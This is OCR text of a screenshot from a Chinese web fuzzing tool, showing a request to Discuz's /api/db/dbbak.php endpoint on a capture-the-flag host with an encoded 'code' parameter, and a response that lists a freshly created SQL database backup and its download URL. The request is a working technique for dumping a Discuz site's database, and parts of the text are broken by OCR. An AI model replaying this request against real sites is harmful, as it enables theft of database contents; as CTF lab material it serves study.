 首页 History Web Fuzzer
1 2
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /api/db/dbbak.php?apptype=discuzx&code=40394XRvcV7f/
i58vrkhoA57KrrNsWeTtJSi2H4iv3KjDsUaxZWGz61f/q9Nw55COZmDk9p3yHF8HA HTTP/1.1
2 Host ? : challenge.xinshi.fun:34560
3
4
Responses 643bytes / 2492ms 美化 编码 请输入定位响应 详 情
远端地址:110.42.47.200:34560; 响
应时间:2492ms; 总耗时:2541ms;
URL:http://challenge.xinshi.fun:3
4...
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.2
3 Date: Tue, 19 Aug 2025 12:05:20 GMT
4 Content-Type: application/xml
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Content-Length: 652
8
9 <root>
10 <error errorCode="0" errorMessage="ok" />
11 <fileinfo>
12 <file_num>1</file_num>
13 <file_size>1999822</file_size>
14 <file_name>250819_Db23m2-1.sql</file_name>
15 <file_url
16 >http://challenge.xinshi.fun:34560/data/backup_250819_IQ0fH3/
250819_Db23m2-1.sql</file_url>
17 <last_modify>1755605120</last_modify>
18 </fileinfo>
19 <nexturl
20 ><![CDATA[http://challenge.xinshi.fun:34560/api/db/dbbak.php?apptype=discuzx&
code=44b3RKImKAit4GW0z1flz0 iteAFhtiM9xKcL6FhCifQ3j5mx36C
Follow link (ctrl + click)
99JVXXfr%2BJ879oa5FQr3PV8aU ayVP4x99S9WHpcze0l7Nq6KqxirSb
Rfr8nXLF6WDjaI1itfetqeDk7222qqgdjyJKKqVdVHxhWfwg05il6xLEbZ%2F]]></nexturl>
21 </root>
22